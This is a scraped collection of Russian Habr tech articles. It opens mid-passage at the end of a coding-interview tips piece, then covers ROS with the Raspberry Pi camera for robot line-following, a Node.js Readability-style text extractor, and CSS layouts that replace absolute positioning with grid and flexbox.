* все числа, которые делятся на 3 (i % 3 == 0).
Или вот упражнения со строками:
* напишите метод, который принимает string s и возвращает длину в виде целого числа `s.length`;
* напишите метод, который принимает string s и возвращает первый символ `s.charAt(0)`.
Важно:
* Старайтесь все писать разборчивым почерком.
* Не забывайте правильно открывать и закрывать скобки.
* Придумайте проверочные тесты для своего кода. Сработает ли он, если строка будет состоять всего из одного символа? А если из 100? А если 0?
Следите за ошибкой неучтенной единицы в циклах:
* При подсчете символов в строке или первого индекса в массиве количество n считается в диапазоне от 0 до `n-1`. То есть первый символ — это (0), а последний — (length — 1).
* Цикл `for (for i = 0; i < 5; i++)` завершится на цифре 5. Если выводить это на экран, то там отобразится 0, 1, 2, 3, 4. Чтобы отобразилось еще и 5, надо ввести *i <= 5*.
*Во второй части статьи поговорим о том почему интервью по написанию кода такие сложные. А на сегодня все. Больше интересной информации можно будет получить на [бесплатном вебинаре](https://otus.pw/TrfN/), который пройдет 19 декабря.* | https://habr.com/ru/post/480800/ | null | ru | null |
# Практическое использование ROS на Raspberry Pi — часть 2
Добрый день, уважаемые читатели Хабра! Это вторая статья из цикла статей о практическом использовании ROS на Raspberry Pi. В [первой статье](http://geektimes.ru/post/268876/) цикла я описал установку необходимых компонент ROS и настройку рабочего окружения для работы.
Во второй части цикла мы приступим к практическому использованию возможностей ROS на платформе Raspberry Pi. Конкретно в данной статье я собираюсь рассказать об использовании камеры Raspberry Pi Camera Board на Raspberry Pi в связке с ROS для решения задач компьютерного зрения. Кто заинтересован, прошу под кат.
#### Камера RPi Camera Board
Для работы нам нужна будет такая вот камера Raspberry Pi Camera Board:

Эта камера подключается напрямую к графическому процессору через CSi-разъем на плате, что позволяет записывать и кодировать изображение с камеры без использования процессорного времени. Для подключения камеры используется ZIF-шлейф. Разъем для подключения шлейфа на плате находится между портами Ethernet и HDMI:

#### Установка библиотек
Итак приступим к установке необходимых библиотек. Для начала установим OpenCV:
```
$ sudo apt-get install libopencv-dev
```
Для использования камеры Raspberry Pi Camera нам будет нужна библиотека raspicam. Скачайте архив [отсюда](https://sourceforge.net/projects/raspicam/files/).
Далее установим библиотеку:
```
$ tar xvzf raspicamxx.tgz
$ cd raspicamxx
$ mkdir build
$ cd build
$ cmake ..
$ make
$ sudo make install
$ sudo ldconfig
```
Нужно включить поддержку камеры в Raspbian через программу raspi-config:
```
$ sudo raspi-config
```
Выберите опцию 5 — Enable camera, сохраните выбор и выполните ребут системы.
#### Начало работы с ROS
Для удобства работы создадим новый catkin воркспейс для своих пакетов:
```
$ mkdir -p ~/driverobot_ws/src
$ cd ~/driverobot_ws/src
$ catkin_init_workspace
$ cd ~/driverobot_ws
$ catkin_make
```
Создайте новый пакет ROS:
```
$ cd src/
$ catkin_create_pkg raspi_cam_ros image_transport cv_bridge roscpp std_msgs sensor_msgs compressed_image_transport opencv2
```
Спецификация команды catkin\_create\_pkg следующая: catkin\_create\_pkg [depend1] [depend2],
где вы можете указать под depend сколько угодно зависимостей — библиотек, которые будет использовать пакет.
Эта команда создает каркас проекта ROS: пустую директорию src для скриптов узлов и конфигурационные файлы CMakeLists.txt and package.xml.
Я нашел простой скрипт, который получает кадры с камеры и публикует их с помощью «паблишера» (publisher), и адаптировал его под ROS Indigo. Скачать его можно [отсюда](https://github.com/vovaekb/raspi_cam_ros).
Для его использования нужно установить Raspberry Pi UV4L camera driver:
```
$ curl http://www.linux-projects.org/listing/uv4l_repo/lrkey.asc | sudo apt-key add -
```
Добавьте следующую строку в файл /etc/apt/sources.list
```
deb http://www.linux-projects.org/listing/uv4l_repo/raspbian/ wheezy main
```
, обновите пакеты и выполните установку:
```
$ sudo apt-get update
$ sudo apt-get install uv4l uv4l-raspicam
```
Для загрузки драйвера при каждой загрузке системы также установим необязательный пакет:
```
$ sudo apt-get install uv4l-raspicam-extras
```
Перейдем к редактированию пакета. Вставьте в ваш файл CMakeLists.txt строки [отсюда](https://github.com/vovaekb/raspi_cam_ros/blob/master/CMakeLists.txt).
Самые важные строки в файле CMakeLists.txt:
```
link_directories(/usr/lib/uv4l/uv4lext/armv6l/)
…
target_link_libraries(capture ${catkin_LIBRARIES} uv4lext)
```
Таким образом мы добавляем ссылку на драйвер uv4l, необходимый для компиляции пакета.
В конце файла мы задаем специальные строки для нашего узла:
```
add_executable(capture src/capturer.cpp)
target_link_libraries(capture ${catkin_LIBRARIES} uv4lext)
```
Строка add\_executable создает бинарник для запуска и target\_link\_lbraries линкует дополнительные библиотеки для бинарника capture.
Вставьте недостающие строки [отсюда](https://github.com/vovaekb/raspi_cam_ros/blob/master/package.xml) в файл package.xml, чтобы он выглядел вот так:
```
xml version="1.0"?
raspi\_cam\_ros
0.0.0
The raspi\_cam\_ros package
pi
TODO
catkin
cv\_bridge
image\_transport
roscpp
std\_msgs
sensor\_msgs
opencv2
compressed\_image\_transport
cv\_bridge
image\_transport
roscpp
std\_msgs
sensor\_msgs
opencv2
compressed\_image\_transport
```
В первых строках задаются базовые параметры узла — название, версия, описание, информация об авторе. Строки build\_depend определяют зависимости от библиотек, необходимые для компиляции пакета, а строки run\_depend — зависимости, необходимые для запуска кода в пакете.
Создайте файл capturer.cpp внутри папки src и вставьте строки [отсюда](https://github.com/vovaekb/raspi_cam_ros/blob/master/src/capturer.cpp). Здесь в методе main() происходит инициализация узла и его запуск в цикле:
```
ros::init(argc, argv,"raspi_cam_ros");
ros::NodeHandle n;
UsbCamNode a(n);
a.spin();
```
Вся логика скрипта заключается в том, что мы получаем картинку с камеры средствами OpenCV, оборачиваем ее в сообщение для ROS в методе fillImage и публикуем в топик. Здесь используется пакет image\_transport для создания “паблишера” картинки.
Запустим драйвер uv4l выполнив команду:
```
$ uv4l --driver raspicam --auto-video_nr --width 640 --height 480 --nopreview
```
что создаст MJPEG-стриминг.
Скомпилируем наш узел ROS:
```
$ roscore
$ cd ~/driverobot_ws
$ catkin_make
```
Проверьте значение переменной ROS\_PACKAGE\_PATH:
```
echo $ROS_PACKAGE_PATH
/opt/ros/indigo/share:/opt/ros/indigo/stacks
```
Значение переменной ROS\_PACKAGE\_PATH должно включать путь до нашего воркспейса. Добавим наш воркспейс в путь:
```
$ source devel/setup.bash
```
Теперь запустив команду echo $ROS\_PACKAGE\_PATH еще раз мы должны увидеть подобный вывод:
```
/home/youruser/catkin_ws/src:/opt/ros/indigo/share:/opt/ros/indigo/stacks
```
, где /home//catkin\_ws/src — это путь до нашего воркспейса. Это означает, что ROS может «видеть» наши узлы, созданные в catkin\_ws и мы можем их запускать через rosrun.
Запустим наш узел ROS:
```
$ rosrun raspi_cam_ros capture
```
Запустим графическую программу rqt\_image\_view для отображения видеопотока с топика:
```
$ rosrun rqt_image_view rqt_image_view
```
Выберем топик image\_raw в окне rqt\_image\_view

При запуске узла может возникнуть ошибка “Gtk-WARNING \*\*: cannot open display: -1” при работе через ssh или “GdkGLExt-WARNING \*\*: Window system doesn't support OpenGL.” при запуске в режиме работы удаленного рабочего стола VNC. Решение — подключиться к Raspberry Pi через SSH с X11 forwarding:
```
$ ssh -X pi@
```
Можно узнать с какой частотой публикуются сообщения в топик с помощью команды rostopic:
```
rostopic hz image_raw
```
Эта команда вычисляет частоту получения сообщений на топик каждую секунду и выводит ее в консоль.
У меня для модели B+ был вывод такого вида:
```
average rate: 7.905
min: 0.075s max: 0.249s std dev: 0.02756s
```
Как видим частота публикации сообщений — 8 Гц.
Я также проверил частоту публикации изображений с камеры на модели RPi 2. Здесь результаты были в разы лучше:
```
average rate: 30.005
min: 0.024s max: 0.043s std dev: 0.00272s
```
Сообщения уже публикуются с частотой 30 Гц, что является довольно хорошим увеличением скорости по сравнению с моделью B+.
#### Visual-based управление роботом с OpenCV и ROS
Сейчас мы напишем небольшой пакет ROS для использования компьютерного зрения на роботе с Raspberry Pi, который будет выполнять алгоритм распознавания (в нашем случае визуальное ориентирование методом line following) и публиковать величину необходимого смещения робота в топик. С другой стороны узел управления движением робота будет подписываться на этот топик и посылать команды управления движением на Arduino.
Сейчас добавим в скрипт capturer.cpp “паблишер”, который будет публиковать величину сдвига. Сначала включим определение типа сообщения для величины сдвига — std\_msgs/Int16.
```
#include
```
rosserial берет специальные файлы сообщений msg и генерирует исходный код для них. Используется такой шаблон:
`package_name/msg/Foo.msg → package_name::Foo`
Исходный код для стандартных сообщений rosserial хранится в папке package\_name внутри директории ros\_lib.
Далее инициализируем сообщение для данного типа:
```
std_msgs::Int16 shift_msg;
```
Создаем “паблишера”:
```
ros::Publisher shift_pub;
```
и внутри конструктора UsbCamNode даем ему определение:
```
shift_pub = nh.advertise(“line\_shift”, 1);
```
Здесь мы задаем тип сообщений и название топика для публикации.
Дальше добавим логику вычисления величины сдвига линии средствами OpenCV и ее публикации в топик line\_shift в метод take\_and\_send\_image() перед строкой #ifdef OUTPUT\_ENABLED:
```
// Some logic for the calculation of offest
shift_msg.data = offset;
shift_pub.publish(shift_msg);
```
У меня нет готового алгоритма следования линии, поэтому читатель волен написать свою собственную логику здесь.
Фактически данные в сообщении сохраняются в поле data. Структуру сообщения можно посмотреть с помощью команды:
```
$ rosmsg show std_msgs/Int16
```
Теперь запустим узел:
```
$ rosrun raspi_cam_ros capturer
```
Используем команду rostopic echo для вывода данных, публикуемых в топик line\_shift:
```
$ rostopic echo line_shift
```
Теперь добавим “сабскрайбер” в узле управления роботом. Включим определение типа сообщения:
```
#include
```
Затем добавляем callback-функцию, которая выполняется при получении сообщения из топика.
```
void messageCb(const std_msgs::UInt16& message)
{
int shift_val = int(message.data);
char* log_msg;
if(shift_val < 0) log_msg = "Left";
else if(shift_val > 0 ) log_msg = "Right";
else log_msg = "Forward";
nh.loginfo(log_msg);
}
```
callback функция должна иметь тип void и принимать const ссылку типа сообщения в качестве аргумента.
Для простоты я вывожу в лог сообщение о направлении смещения линии. Вы можете здесь добавить собственную логику движения робота для своего сценария.
Создаем подписчика на сообщения из топика line\_shift.
```
ros::Subscriber sub("line\_shift", &messageCb);
```
Здесь задаем название топика и ссылку на callback-функцию.
Дальше идут стандартные методы скетча для rosserial\_arduino:
```
void setup()
{
nh.initNode();
nh.subscribe(sub);
Serial.begin(57600);
}
void loop()
{
nh.spinOnce();
delay(100);
}
```
Единственное отличие — это то, что мы добавляем nh.subscribe(sub) для создания фактической “подписки” узла на топик.
Скетч для управления роботом можно скачать [отсюда](https://github.com/vovaekb/driverobot_ros/tree/master/control_move).
Маленькая хитрость! В ROS существуют специальные launch файлы, которые позволяют запускать узлы как отдельные процессы автоматически с определенными параметрами. launch файлы создаются в формате xml и их синтаксис позволяет запускать множество узлов сразу. Однако launch файл не гарантирует, что узлы будут запущены в точно заданном порядке.
Можно создать launch файл для более легкого запуска сервера rosserial\_python.
```
$ cd /src
$ catkin\_create\_pkg rosserial\_controller
$ cd src/rosserial\_controller
$ vim rosserial\_controller.launch
```
Напишем launch файл такого содержания:
```
```
Скомпилируем и запустим его:
```
$ cd ~/
$ catkin\_make
$ source devel/setup.bash
$ roslaunch rosserial\_controller rosserial\_controller.launch
```
Мы можем визуализировать значения, публикуемые в тему line\_shift, с помощью утилиты rqt\_plot, как это сделано в [статье](http://habrahabr.ru/post/249401/):
```
$ rqt_plot line_shift
```
Теперь вы можете использовать все преимущества камеры Raspberry Pi Camera и библиотеки OpenCV в своих сценариях визуального ориентирования робота, распознавания объектов, слежения и многих других. Дайте волю фантазии!
В следующий раз мы поговорим об управлении роботом в режиме teleoperation с помощью нажатия клавиш на клавиатуре.
PS. В сети есть полезные шпаргалки — ROS Cheatsheet. Для версии ROS Indigo такую можно скачать [отсюда](https://github.com/ros/cheatsheet/releases/tag/0.0.1). | https://habr.com/ru/post/388927/ | null | ru | null |
# Readability своими руками
Поскольку побеждать ~~Великий Китайский~~ Роскомнадзор наша [штука для обхода блокировок в интернете](https://hola.org) пока не особенно научилась, а рассказать что-нибудь странное про свою работу все равно хочется, расскажу про реимплементацию похожего на Readability алгоритма при помощи Node.js и Бэйцзинского технологического института.
Что это вообще такое
--------------------
Readability — это радикальное продолжение идеи AdBlock убирать с веб-сайтов лишние элементы. Там, где AdBlock старается снести только самые бесполезные для пользователя вещи (в основном рекламу), Readability удаляет заодно скрипты, стили, навигацию и все остальное ненужное. Раньше такой вид страницы называли «версия для печати», хотя на самом-то деле текст предназначен для чтения (отсюда название Readability – «Удобочитаемость»).
### Лирическое отступление про парсеры
Основная характеристика парсера сайтов, или других слабо структурированных форматов – это количество знаний о частных случаях использования формата в дикой природе.
**Вырожденный случай обладания всеми знаниями** – это парсер какого-то одного сайта. Т.е. если мы хотим воровать статьи с Хабрахабра, например, чтобы распечатывать их ночью на струйном принтере и приносить в жертву Сатане – мы можем посмотреть на существующую верстку и легко определить, что заголовок поста это `h1.title`.
Программа, написанная таким способом, почти не будет ошибаться; для каждого отличного от Хабрахабра сайта придется писать новую программу.
**Вырожденный идеальный случай:** парсер вообще не знает, в каком формате он получил данные. Пример такой программы – `strings` (существует в большинстве неигровых операционных систем).
Если применить `strings` к какому-то не предназначенному для чтения файлу, можно получить список всего, что похоже на текст внутри этого файла. Например, команда
```
strings `which ls`
```
напечатает ворох строк для форматирования внутри бинарника `ls`, и справку.
```
%e %b %T %Y
%e %b %R
usage: ls [-ABCFGHLOPRSTUWabcdefghiklmnopqrstuwx1] [file ...]
```
Чем меньше знаний, тем универсальнее парсер.
Что уже есть
------------
Исходники первой версии Readability [опубликованы](https://code.google.com/p/arc90labs-readability/) и являют собой леденящий душу клубок регулярных выражений. Это само по себе неплохо, но частные случаи просто аховые. Мне бы хотелось алгоритм, который обладает гораздо меньшими знаниями о популярных сайтах в интернете (см. выше, «лирическое отступление»).
Актуальная версия Readability закрыта и увешана плюшками разнообразной востребованности. Есть [API](https://readability.com/developers/api).
Существует форк первой версии Readability компанией Apple (функция Reader в браузере Safari). Исходный код не очень-то открыт, но посмотреть на него можно, там еще больше регулярных выражений и частных случаев (например, есть такая переменная – `isWordPressSite`).
Проблемы оригинального скрипта – сложность модификации, аркадная эвристика. В основном работает, но требует нетривиальной доводки напильником. Версия Apple еще и лицензирована непонятно.
Что надо написать
-----------------
Парсер сайтов, обладающий минимальными знаниями о разметке. Входные данные – одна страница сайта, или фрагмент страницы. Результат – текстовое представление входных данных.
Важный критерий – универсальность: программа будет работать и на клиенте, и на сервере. Поэтому мы не привязываемся к существующим реализациям DOM, а строим свою структуру данных (она еще и работает быстрее, чем полноценный DOM, т.к. данных нам нужно с гулькин, допустим, нос).
По этой же причине программа не будет уметь самостоятельно скачивать страницы из интернета, хранить результаты на диске, обладать пользовательским интерфейсом, вышивать крестиком.
Жизнь и приключения алгоритма
-----------------------------
В поисковике нашлось несколько статей на тему алгоритмизации описанного выше процесса. Больше всего мне приглянулись [вот эти китайцы PDF](http://disnet.cs.bit.edu.cn/DOM%20Based%20Content%20Extraction%20via%20Text%20Density.pdf).
Формулы у меня получились немного другие, поэтому я расскажу кратенько про свой вариант китайского алгоритма.
**Для каждого тега в документе:**
1. **Считаем оценку**

Здесь *chars* – количество текста (символов) внутри тега, *hyperchars* – количество текста в ссылках, *tags* – количество вложенных тегов (все метрики рекурсивные).
2. **Считаем сумму оценок**
Сумма оценок детей первого поколения (т.е. не рекурсивно).
3. **Нашли тег с максимальной суммой**
Это с высокой вероятностью контейнер основного текста. Или самый длинный комментарий. В любом случае там внутри буквы, это классно.
### Простор для трудового подвига
Дальше оптимизация. Я опишу несколько случаев, но вообще это самая интересная тема, можно в комментариях поболтать.
**Мусор в основном тексте.** Всякие горе-блогеры любят прямо в тело поста засунуть многочисленные кнопки своих социальных вконтактов, твиттеров и т.п. ненужные вещи. У таких кнопок оценка *(score, см. выше)* стремится к нулю, по этому принципу их можно сносить.
Я на всякий случай проверяю еще, что после удаления мусора оценка родителя выросла, если нет (или выросла несущественно) – то не удаляю, мало ли что там.
**HTML.** В алгоритме не используются знания о структуре документа, их можно теперь добавить, чтобы улучшить (или ускорить) работу программы. Т.е., допустим, пессимизировать заранее и , или добавлять к невидимым элементам (в браузере) аннотации и пропускать их совсем – тут реально простор для деятельности, я пока ничего не реализовал.
**Текстовые сигналы.** Если в тексте присутствуют запятые, точки и другие знаки препинания, это с большой вероятностью связный текст (в отличие от навигации, например). Такая эвристика была в Readability.
Тут надо обратить внимание на то, что знаки препинания в разных языках все-таки разные, и запятые в китайском ("," Unicode U+FF0C) отличаются от символа "," (ASCII 44).
Что получилось, как пользоваться
--------------------------------
Результат я назвал незатейливо readability2, [выложил в npm](https://www.npmjs.org/package/readability2).
### Кратенько про тесты
Тестировать такую штуку надо обязательно, чтобы избежать регрессий (и вообще автоматически тестировать программы – это классно).
Тут возникает некая проблема: тест readability – это сохраненная страница совершенно постороннего сайта, плюс выдранный с нее же руками «эталонный» текст. Я не очень понимаю, как распространять это таким способом, чтобы правоторговцы не стремились меня уничтожить за незаконное копирование сайтов и текстов.
Если кто-то знает правильный ответ, напишите, пожалуйста, в комментариях. Сейчас тесты живут в закрытом репозитории, но им очень хочется на свободу.
Исходники без тестов: [GitHib](https://github.com/mvasilkov/readability2)
### Пример использования
Для иллюстративных целей я написал страничку [demo.html](https://github.com/mvasilkov/readability2/blob/master/demo.html), в которой две строки текста среди всякой навигации.
Текст называется «Название». Содержательная часть:
> *Весь микрорайон тихонько чудо божье наблюдал:
>
> Поп Игнатий тилибонькал свой церковный причиндал.*
**(Public domain)**К слову, я отказываюсь от имущественных авторских прав на это литературное произведение, передавая его таким образом в общественное достояние (public domain). Распространять и использовать [полный текст](https://plus.google.com/+ReiAyanamiSuki/posts/NMLPbmpQsx5) теперь могут все без ограничений.
Таким должен быть результат прогона программы. Если результат не такой, значит, все сломалось.
А вот [исходник программы demo.js](https://github.com/mvasilkov/readability2/blob/master/demo.js) с комментариями. Используется парсер [sax](https://www.npmjs.org/package/sax) авторства [Isaac Z. Schlueter](https://github.com/isaacs).
### Документация, она же API
**Конструктор:**
```
var reader = new Readability
```
Ничего не принимает.
**SAX интерфейс:**
```
reader.onopentag(tagName) // <тег>
reader.onattribute(name, value) // атрибут=значение
reader.ontext(text) // текст
reader.onclosetag(tagName) //
```
Тут все аргументы – строки.
**Чтобы получить результат:**
```
var res = reader.compute(),
text = reader.clean(res)
```
На выходе: `res.heading` – название статьи и `text` – основной текст без форматирования.
Вместо `reader.clean` можно написать другой форматтер, тогда будет получаться не текст, а простая разметка, например.
Вывод
-----
Программа работает. Ей пока немного страшно пользоваться, т.к. тестов всего около 20 штук, но я работаю над этим. Обновления будут. Патчи приветствуются, кроме всяких глупых. [GitHub](https://github.com/mvasilkov/readability2). Лицензия MIT, я забыл ее залить в репозиторий.
Важное замечание: картинка слева не имеет никакого отношения к посту. Поэтому если она не загрузилась, и вы не видите слева никакой картинки – не расстраивайтесь.
Лучше напишите в комментариях, что вы обо всем этом думаете. | https://habr.com/ru/post/220983/ | null | ru | null |
# Как избавиться от position: absolute в CSS
Пару месяцев назад автора этого материала спросили о проблеме, которая возникла именно из-за этой строки CSS. В решении свойства `position` не оказалось вообще.
Пока у нас стартует новый поток [курса по фронтенду](https://skillfactory.ru/frontend-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fr_171121&utm_term=lead), рассказываем о случаях, когда `position: absolute` вполне заменим современным CSS.
---
Введение
--------
Вернёмся на 5 лет назад. Тогда CSS flexbox был новинкой и не мог работать на 100 %, а CSS grid не поддерживался. Мы работали с позиционированием CSS. Но сегодня проблемы тех лет решаются при помощи CSS flexbox или grid.
Наложение карточек
------------------
Когда у нас есть карточка, содержащая текст поверх изображения, мы часто используем `position: absolute` для размещения содержимого поверх изображения. Это больше не нужно при использовании CSS grid.
Вот типичная карточка с текстом над изображением:
```

[Title](#)
----------
Subtitle
```
Чтобы разместить содержимое над изображением, нужно позиционировать `.card__content` абсолютно:
```
.card {
position: relative;
}
.card__content {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
background: linear-gradient(to top, #000, rgba(0, 0, 0, 0) bottom/100% 60% no-repeat;
padding: 1rem;
}
```
Нет ничего плохого в `position: absolute` из примера выше, но почему не написать проще? Первый шаг — добавить `display: grid`к компоненту card. Задавать столбцы или строки не нужно:
```
.card {
position: relative;
display: grid;
}
.card__content {
display: flex;
flex-direction: column;
justify-content: flex-end;
}
```
По умолчанию CSS grid создаёт строки автоматически, на основе контента. В нашей карточке основных элементов два, и поэтому получится две строки контента. Чтобы перекрыть содержимое с изображением, нужно разместить оба элемента на первой области сетки:
```
.card__thumb,
.card__content {
grid-column: 1/2;
grid-row: 1/2;
}
```
А лучше воспользоваться сокращением `grid-area`:
```
.card__thumb,
.card__content {
grid-area: 1/2;
}
```
Наконец, мы также можем использовать `grid-area: 1/-1`. `-1` — последний столбец и строку в сетке, поэтому она всегда будет простираться до конца столбца или строки.
Метка карточки (must try)
-------------------------
Хочется расширить предыдущий пример и включить тег в верхнюю левую область карточки. Для этого нам нужно использовать ту же технику — `grid-area: 1/-1`, но не хочется, чтобы тег заполнил всю карточку.
Чтобы исправить проблему заполнения, нам нужно указать метке выравнивание по началу контейнера:
```
.card__tag {
align-self: start;
justify-self: start;
/* Other styles */
}
```
Познакомьтесь с меткой, которая позиционируется над своим родителем без `position: absolute`:
Раздел Hero
-----------
Ещё один идеальный вариант — раздел hero с контентом, который перекрывает изображение.
Похоже на пример с карточкой, но с другой стилизацией содержимого. Прежде чем перейти к современному способу, на минуту вспомним, как это делается при помощи абсолютного позиционирования. У нас есть три слоя:
* изображение;
* градиентное наложение;
* контент.
Это можно сделать разными способами. Если изображение исключительно декоративное, то подходит `background-image`. В противном случае можно воспользоваться `![]()`:
```
.hero {
position: relative;
min-height: 500px;
}
.hero__thumb {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
object-fit: cover;
}
/* The overlay */
.hero:after {
content: "";
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
background-color: #000;
opacity: 0.5;
}
.hero__content {
position: absolute;
left: 50%;
top: 50%;
z-index: 1;
transform: translate(-50%, -50%);
text-align: center;
}
```
Вот так hero реализуется при помощи абсолютного позиционирования. Но можно сделать лучше.
Прежде всего добавим к `hero` свойство `display: grid`. И применим тот же принцип, что в компоненте карточки, то есть пропишем `grid-area: 1/-1` в каждом прямом потомке элемента `hero`.
К сожалению, чтобы `.hero__thumb` работал, высоту hero придётся фиксировать. Если потомок элемента имеет свойство `height: 100%`, то его родитель должен иметь явное фиксированное свойство `height`, а не `min-height`.
```
.hero {
display: grid;
height: 500px;
}
.hero__content {
z-index: 1; /* [1] */
grid-area: 1/-1;
display: flex;
flex-direction: column;
margin: auto; /* [2] */
text-align: center;
}
.hero__thumb {
grid-area: 1/-1;
object-fit: cover; /* [3] */
width: 100%;
height: 100%;
min-height: 0; /* [4] */
}
.hero:after {
content: "";
background-color: #000;
opacity: 0.5;
grid-area: 1/-1;
}
```
Пройду по отмеченным строкам, они важны:
1. Мы можем использовать `z-index` для элементов grid или flex. При этом нет необходимости добавлять `position: relative`.
2. Поскольку `.hero__content` — элемент grid, свойство `margin: auto` центрирует его по горизонтали и вертикали.
3. Не забудьте включить `object-fit: cover`при работе с изображениями.
4. Я использовал `min-height: 0` для изображения [на случай](https://ishadeed.com/article/the-just-in-case-mindset-css/), если оно окажется большим. Это нужно, чтобы заставить grid соблюдать `height: 100%` и не делать изображение больше, чем секция hero, когда используется огромное изображение. Подробнее об этом читайте в статье о [минимальном размере](https://ishadeed.com/article/min-content-size-css-grid/) контента в CSS grid.
Заметили, что решение стало намного чище?
CSS display: contents
---------------------
Я думаю, что это первый реальный случай использования `display: contents`, который был полезен. В примере ниже у нас есть содержимое и изображение.
Вот HTML-код примера:
```
[Order now](#)

```
До сих пор ничего странного. На мобильных устройствах хочется добиться такого расположения:
Обратите внимание: изображение теперь расположено между заголовком и описанием. Как решить эту проблему? Можно подумать, что разметку нужно изменить так:
```

[Order now](#)
```
Этот код может работать согласно ожиданиям, а на десктопе нужно расположить `![]()` справа. Он работает, но есть решение с `display: contents` и оно проще. Чтобы показать его, вернёмся к исходной разметке:
```
[Order now](#)

```
Обратите внимание: содержимое обёрнуто внутри `.hero__content`. Как сообщить браузеру о нашем желании, чтобы , и стали прямыми потомками `![]()`? При помощи `display: contents`:
```
.hero__content {
display: contents;
}
```
Элемент `.hero__content` теперь — скрытый призрак. Браузер будет парсить разметку вот так:
```
[Order now](#)

```
И вот всё, что нам нужно сделать в CSS:
```
.hero {
display: flex;
flex-direction: column;
}
.hero__content {
display: contents;
}
.hero h2,
.hero img {
order: -1;
}
```
При правильном применении `display: contents` — это мощная техника, позволяющая добиться того, что ещё несколько лет назад было невозможно. Конечно, мы хотим так же обращаться со стилями десктопа:
```
@media (min-width: 750px) {
.hero {
flex-direction: row;
}
.hero__content {
display: initial;
}
.hero h2,
.hero img {
order: initial;
}
}
```
Упорядочиваем элементы компонента карточки
------------------------------------------
Ниже код варианта карточки, где заголовок размещается в её верхней части. Посмотрим на HTML:
```

### Title
Description
Actions
```
Обратите внимание: у нас есть два прямых потомка `card`: изображение `thumb.jpg` и `div` с классом `card__content`. Как с такой разметкой расположить заголовок `###` вверху? Это можно сделать с помощью абсолютного позиционирования:
```
.card {
position: relative;
padding-top: 3rem;
/* Accommodate for the title space */
}
.card h3 {
position: absolute;
left: 1rem;
top: 1rem;
}
```
Однако это решение может не работать, когда заголовок слишком длинный.
Это происходит потому, что заголовок находится вне обычного потока, а значит, браузеру не важна его длина. При помощи `display: contents` можно добиться большего:
```
.card {
display: flex;
flex-direction: column;
padding: 1rem;
}
.card__content {
display: contents;
}
.card h3 {
order: -1;
}
```
Это позволяет контролировать все дочерние элементы, при необходимости гибко настраивая их порядок свойством `order`.
Есть небольшая проблема: мы добавили `padding: 1rem` к родительскому элементу, поэтому изображение должно прилипать к краям. Вот как исправить ситуацию:
```
.card img {
width: calc(100% + 2rem);
margin-left: -1rem;
}
```
Центрирование
-------------
Можно встретить много шуток о том, что центрирование — это сложно. Но в наши дни центрировать элемент проще, чем когда-либо. Больше не нужно использовать `position: absolute` с `transform`. К примеру, для центрирования flex-элемента по горизонтали и по вертикали можно воспользоваться `margin: auto`:
```
.card {
display: flex;
}
.card__image {
margin: auto;
}
```
Я написал [полное руководство](https://ishadeed.com/article/learn-css-centering/) по центрированию в CSS.
Соотношение сторон изображения
------------------------------
Новое свойство CSS `aspect-ratio` сегодня поддерживается во всех основных браузерах. Чтобы заставить бокс соблюдать определённое соотношение сторон, раньше мы использовали этот хак с `padding`:
```
.card__thumb {
position: relative;
padding-top: 75%;
}
.card__thumb img {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
object-fit: cover;
}
```
С `aspect-ratio` соблюдать соотношения проще:
```
/* */
.card__thumb {
position: relative;
aspect-ratio: 4/3;
}
```
Подробности смотрите [здесь](https://ishadeed.com/article/css-aspect-ratio/).
Иногда лучше position: absolute
-------------------------------
В этом примере содержимое (аватар, имя и ссылка) перекрывается обложкой карточки. У нас есть два варианта:
1. `position: absolute` для обложки карточки;
2. отрицательный `margin` для содержимого.
Посмотрим на два других решения. Какое из них больше подходит для нашего случая?
Использование абсолютного позиционирования
------------------------------------------
Так мы можем позиционировать прямоугольник абсолютно, а затем добавить `padding: 1rem` к содержимому карточки:
```
.card__cover {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 50px;
}
.card__content {
padding: 1rem;
}
```
Таким образом, когда обложка карточки будет убрана, нам не придётся изменять CSS.
Использование отрицательного margin
-----------------------------------
В этом решении карточка не позиционируется абсолютно. Вместо этого содержимое имеет отрицательный `margin` от верха:
```
.card__content {
padding: 1rem;
margin-top: -1rem;
}
```
Хотя это решение работает, когда обложка у карточки есть, оно может вызвать проблему:
Обратите внимание, что аватар находится за пределами своего родителя (карточки). Чтобы исправить это, изменим CSS и уберём отрицательный `margin`:
```
.card--no-cover .card__content {
margin-top: 0;
}
```
Лучшим решением оказалось `position: absolute`. Здесь это свойство избавляет от лишнего CSS.
Дополнительные материалы
------------------------
* Райан Маллиган [опубликовал](https://css-tricks.com/positioning-overlay-content-with-css-grid/) отличную статью о позиционировании оверлейного контента с помощью CSS-grid.
* Стефани Эклз [написала](https://moderncss.dev/3-popular-website-heroes-created-with-css-grid-layout/) замечательную статью об использовании CSS-grid для построения разделов hero.
